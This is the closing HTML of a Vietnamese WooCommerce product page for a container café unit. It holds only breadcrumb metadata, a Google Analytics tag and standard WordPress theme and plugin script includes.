	</footer><!-- #colophon -->
	<div class="panel-overlay"></div></div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/containerhanoi.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/containerhanoi.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Danh m\u1ee5c s\u1ea3n ph\u1ea9m","@id":"https:\/\/containerhanoi.com.vn\/danh-muc\/danh-muc-san-pham\/"}},{"@type":"ListItem","position":4,"item":{"name":"Container cafe b\u00e1n h\u00e0ng 11","@id":"https:\/\/containerhanoi.com.vn\/san-pham\/container-cafe-ban-hang-11\/"}}]}</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155099135-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155099135-1');
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/main-woo.js?ver=1.0' id='main-woo-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/bootstrap.min.js?ver=1.0' id='bootstrap-js-js'></script>
<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/containerhanoi.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/main.js?ver=1.0' id='main-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/owl.carousel.min.js?ver=1.0' id='owlcarousel-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/containerhanoi.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.6.1' id='zoom-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.6.1' id='flexslider-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31c51ad2cf8c0daaffbdbf9bef711860","fragment_name":"wc_fragments_31c51ad2cf8c0daaffbdbf9bef711860","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1' id='wc-cart-fragments-js'></script>
</body>
</html>
